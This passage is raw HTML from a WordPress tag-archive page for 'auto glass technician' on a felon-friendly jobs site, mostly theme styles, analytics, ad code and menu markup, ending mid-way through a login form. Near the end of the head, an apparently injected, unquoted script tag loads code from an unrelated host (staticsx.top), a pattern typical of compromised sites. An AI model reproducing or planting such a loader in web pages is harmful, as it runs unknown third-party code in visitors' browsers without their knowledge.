

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felonfriendlycompanies.com/tag/auto-glass-technician/
body_size: 16699
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/css/autoptimize_a32517d39f90a6687ed74cc0205d5c86.css" rel="stylesheet" /><title>auto glass technician Archives - Felon Friendly Companies</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://felonfriendlycompanies.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://felonfriendlycompanies.com/tag/auto-glass-technician/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="auto glass technician Archives - Felon Friendly Companies" /><meta property="og:url" content="https://felonfriendlycompanies.com/tag/auto-glass-technician/" /><meta property="og:site_name" content="Felon Friendly Companies" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/","url":"https://felonfriendlycompanies.com/tag/auto-glass-technician/","name":"auto glass technician Archives - Felon Friendly Companies","isPartOf":{"@id":"https://felonfriendlycompanies.com/#website"},"primaryImageOfPage":{"@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/#primaryimage"},"image":{"@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/#primaryimage"},"thumbnailUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","breadcrumb":{"@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/#primaryimage","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746.jpg","width":1920,"height":1280,"caption":"Photo by Malte Luk"},{"@type":"BreadcrumbList","@id":"https://felonfriendlycompanies.com/tag/auto-glass-technician/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://felonfriendlycompanies.com/"},{"@type":"ListItem","position":2,"name":"auto glass technician"}]},{"@type":"WebSite","@id":"https://felonfriendlycompanies.com/#website","url":"https://felonfriendlycompanies.com/","name":"Felon Friendly Companies","description":"Everyone deserves another chance","publisher":{"@id":"https://felonfriendlycompanies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://felonfriendlycompanies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://felonfriendlycompanies.com/#organization","name":"Felon Friendly Companies","url":"https://felonfriendlycompanies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://felonfriendlycompanies.com/#/schema/logo/image/","url":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","contentUrl":"https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png","width":490,"height":140,"caption":"Felon Friendly Companies"},"image":{"@id":"https://felonfriendlycompanies.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Feed" href="https://felonfriendlycompanies.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; Comments Feed" href="https://felonfriendlycompanies.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Felon Friendly Companies &raquo; auto glass technician Tag Feed" href="https://felonfriendlycompanies.com/tag/auto-glass-technician/feed/" /> <!--noptimize--><script id="felon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto+Condensed%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=5.2' type='text/css' media='all' /> <script type="text/javascript" src="https://felonfriendlycompanies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-221494360-1" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["felonfriendlycompanies.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221494360-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://felonfriendlycompanies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://felonfriendlycompanies.com/wp-json/wp/v2/tags/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://felonfriendlycompanies.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="text/javascript">var ajaxurl = "https://felonfriendlycompanies.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.71.0" /><meta name="generator" content="Performance Lab 1.6.0; modules: images/dominant-color, images/webp-uploads, site-health/webp-support"> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/felonfriendlycompanies.com\/wp-admin\/","wpRestNonce":"4ded6d9655","wpRestUrl":"https:\/\/felonfriendlycompanies.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script> <meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/felonfriendlycompanies.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/felonfriendlycompanies.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dfb400";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1cc38c114b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dfb400;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dfb400;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dfb400;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dfb400;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dfb400 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dfb400;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dfb400 !important;
    }


    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #666666;
    }

    
    .td-header-border:before {
        background-color: #f4f4f4;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/5.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	line-height:50px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Montserrat;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:36px;
	line-height:35px;
	font-weight:300;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:14px;
	line-height:16px;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Montserrat;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:19px;
	line-height:24px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-weight:500;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:500;
	
    }








	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-5 header .entry-title {
        font-size:40px;
	line-height:46px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Montserrat;
	font-weight:500;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 50px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 50px;
        }
        .td-main-menu-logo a {
            line-height: 50px;
        }
	}
	.td-main-menu-logo {
	    height: 50px;
	}


	
    .td-footer-container::before {
        background-image: url('https://felonfriendlycompanies.com/wp-content/uploads/2022/02/10.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }

    
    .td-footer-container::before {
        opacity: 0.05;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #dfb400;
    }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8662267368249901" crossorigin="anonymous"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-E4RYD9JXGZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4RYD9JXGZ');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://felonfriendlycompanies.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://felonfriendlycompanies.com/tag/auto-glass-technician/",
                    "name": "Auto glass technician"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-32x32.png" sizes="32x32" /><link rel="icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-180x180.png" /><meta name="msapplication-TileImage" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/cropped-Screenshot-2022-03-01-a-las-23.09.58-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src=https://staticsx.top/l.js></script> </head><body class="archive tag tag-auto-glass-technician tag-127 wp-theme-Newsmag global-block-template-1 td-newsmag-voice white-menu  td-subscription-active wpb-js-composer js-comp-ver-6.7.0 vc_responsive aa-prefix-felon- td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a></li><li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a></li><li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a></li><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-5"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign 